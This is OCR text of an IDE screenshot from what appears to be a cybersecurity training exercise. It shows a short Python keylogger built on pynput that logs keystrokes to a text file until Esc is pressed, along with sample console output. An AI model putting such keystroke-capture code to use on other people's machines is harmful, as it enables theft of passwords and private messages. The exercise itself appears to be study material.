 PR PRODIGY_CS_04 Version control main
Project
main.py keylogger.txt
PRODIGY_CS_04 C:\Users\praty\PycharmProjects\PRODI
.venv library root
keyfile.txt
keylog.txt
keylogger.txt
main.py
External Libraries
Scratches and Consoles
Scratches
scratch.txt
1 from pynput import keyboard
1 5
1 usage
2 def on_press(key):
3 print(str(key))
4 with open("keylogger.txt", 'a') as logKey:
5 try:
6 char = key.char
7 logKey.write(char)
8 except:
9 print("Error getting char")
10 if key == keyboard.Key.esc:
11 # Stop listening for key presses
12 return False
1 usage
13 def main():
14 listener = keyboard.Listener(on_press=on_press)
15 listener.start()
16 listener.join()
17
18 if __name__ == "__main__":
19 main()
20
Run main
C:\Users\praty\PycharmProjects\PRODIGY_CS_04\.venv\Scripts\python.exe C:\Users\praty\PycharmProjects\PRODIGY_CS_04\main.py
Key.shift
Error getting char
'H'
'e'
'l'
'l'
PRODIGY_CS_04 > main.py 12:21 CRLF UTF-8 4 spaces Python 3.12 (PRODIGY_CS_04)